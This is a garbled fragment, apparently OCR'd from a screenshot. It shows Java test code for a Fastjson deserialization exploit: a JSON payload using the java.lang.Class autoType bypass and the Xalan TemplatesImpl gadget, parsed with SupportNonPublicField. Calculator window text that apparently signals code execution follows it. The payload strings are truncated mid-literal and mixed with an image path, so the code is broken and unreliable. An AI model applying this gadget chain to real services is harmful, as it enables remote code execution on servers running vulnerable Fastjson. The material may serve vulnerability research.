 //Object obj = JSON.parseObject("{\"@type\":\"Person\",\"age\":19,\"name\":\"Y0ng\"}");
//System.out.println(obj);
System.out.println();
String payload3 = "{\"a\":{\"@type\": \"java.lang.Class\",\"val\": \"com.
"\"b\":{\"@type\": \"com.sun.org.apache.xalan.internal.xsltc.trax
//ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(payload3, Feature.SupportNonPublicField);
//JSON.parseObject(payload2);
计算器
标准
0
MC MR M+ M− MS M˅
% CE C